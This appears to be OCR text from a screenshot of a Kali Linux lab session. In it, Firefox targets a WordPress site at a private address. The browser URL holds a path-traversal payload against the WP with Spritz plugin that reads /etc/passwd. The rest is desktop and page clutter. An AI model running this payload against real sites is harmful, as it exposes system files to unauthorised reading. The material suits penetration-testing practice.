 Home
Kali Linux
Applications Places Firefox ESR Sep 14 03:43 1
CMS WordPress Plugin WP wi
172.31.1.8/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
CMS
Home About Blog Contact
Menu
Search
The new UMoMA opens
its doors
Connecting to 172.31.1.8…
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
10:43
14/09/2020